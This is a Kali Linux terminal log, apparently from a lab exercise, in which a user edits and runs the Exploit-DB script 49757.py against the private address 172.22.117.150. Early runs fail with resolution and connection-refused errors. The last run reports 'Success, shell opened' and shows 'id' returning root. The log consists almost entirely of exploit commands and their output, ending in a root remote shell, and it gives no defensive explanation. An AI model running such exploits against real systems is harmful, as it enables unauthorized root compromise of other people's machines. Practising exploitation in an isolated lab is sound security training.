 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Shellcodes: No Results
┌──(root💀kali)-[~]
└─# nano /usr/share/exploitdb/exploits/unix/remote/49757.py
┌──(root💀kali)-[~]
└─# python /usr/share/exploitdb/exploits/unix/remote/49757.py
usage: 49757.py [-h] host
49757.py: error: too few arguments
┌──(root💀kali)-[~]
└─# python /usr/share/exploitdb/exploits/unix/remote/49757.py xxx.xx.x.x
Traceback (most recent call last):
File "/usr/share/exploitdb/exploits/unix/remote/49757.py", line 31, in <module>
tn=Telnet(host, portFTP)
File "/usr/lib/python2.7/telnetlib.py", line 211, in __init__
self.open(host, port, timeout)
File "/usr/lib/python2.7/telnetlib.py", line 227, in open
self.sock = socket.create_connection((host, port), timeout)
File "/usr/lib/python2.7/socket.py", line 557, in create_connection
for res in getaddrinfo(host, port, 0, SOCK_STREAM):
socket.gaierror: [Errno -2] Name or service not known
┌──(root💀kali)-[~]
└─# python /usr/share/exploitdb/exploits/unix/remote/49757.py 172.22.117.150
Traceback (most recent call last):
File "/usr/share/exploitdb/exploits/unix/remote/49757.py", line 37, in <module>
tn2=Telnet(host, 6200)
File "/usr/lib/python2.7/telnetlib.py", line 211, in __init__
self.open(host, port, timeout)
File "/usr/lib/python2.7/telnetlib.py", line 227, in open
self.sock = socket.create_connection((host, port), timeout)
File "/usr/lib/python2.7/socket.py", line 575, in create_connection
raise err
socket.error: [Errno 111] Connection refused
┌──(root💀kali)-[~]
└─# nano /usr/share/exploitdb/exploits/unix/remote/49757.py
┌──(root💀kali)-[~]
└─# python /usr/share/exploitdb/exploits/unix/remote/49757.py 172.22.117.150
Traceback (most recent call last):
File "/usr/share/exploitdb/exploits/unix/remote/49757.py", line 37, in <module>
tn2=Telnet(host, 6200)
File "/usr/lib/python2.7/telnetlib.py", line 211, in __init__
self.open(host, port, timeout)
File "/usr/lib/python2.7/telnetlib.py", line 227, in open
self.sock = socket.create_connection((host, port), timeout)
File "/usr/lib/python2.7/socket.py", line 575, in create_connection
raise err
socket.error: [Errno 111] Connection refused
┌──(root💀kali)-[~]
└─# python /usr/share/exploitdb/exploits/unix/remote/49757.py 172.22.117.150
Success, shell opened
Send `exit` to quit shell
id
uid=0(root) gid=0(root)
Status: Running